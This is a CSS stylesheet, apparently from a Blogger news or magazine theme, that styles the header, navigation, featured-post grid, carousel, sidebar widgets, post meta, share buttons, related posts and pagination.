.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-9{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaXg_fWmCHvHQaNyWs9v_lM6arOW9SOlgK3P8TItZWmmh2XpvJ17p8OBCWCPzc3Mp_JNdmdxUyBwxOCW5Dtagj9wPkZgAr__Dw3A3CXOBI1CyP3DcoClCU2C52uLKcAMqeoBOoOmqS2OI/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaXg_fWmCHvHQaNyWs9v_lM6arOW9SOlgK3P8TItZWmmh2XpvJ17p8OBCWCPzc3Mp_JNdmdxUyBwxOCW5Dtagj9wPkZgAr__Dw3A3CXOBI1CyP3DcoClCU2C52uLKcAMqeoBOoOmqS2OI/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaXg_fWmCHvHQaNyWs9v_lM6arOW9SOlgK3P8TItZWmmh2XpvJ17p8OBCWCPzc3Mp_JNdmdxUyBwxOCW5Dtagj9wPkZgAr__Dw3A3CXOBI1CyP3DcoClCU2C52uLKcAMqeoBOoOmqS2OI/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdl6UxIVnr8sFWWoQQkAgG83ob3ntOnwKrwsEdmzAKUocFDyQDKlELbcf2Q3Kp8X8PwF64t_BmtkYKZ6ARsHu0Ne6d5Lb2vtdKamaeACrZYDBxG2EXpBsymOsJMHWjtQNyLBRPrv_eQN4/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdl6UxIVnr8sFWWoQQkAgG83ob3ntOnwKrwsEdmzAKUocFDyQDKlELbcf2Q3Kp8X8PwF64t_BmtkYKZ6ARsHu0Ne6d5Lb2vtdKamaeACrZYDBxG2EXpBsymOsJMHWjtQNyLBRPrv_eQN4/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-9 h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdl6UxIVnr8sFWWoQQkAgG83ob3ntOnwKrwsEdmzAKUocFDyQDKlELbcf2Q3Kp8X8PwF64t_BmtkYKZ6ARsHu0Ne6d5Lb2vtdKamaeACrZYDBxG2EXpBsymOsJMHWjtQNyLBRPrv_eQN4/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
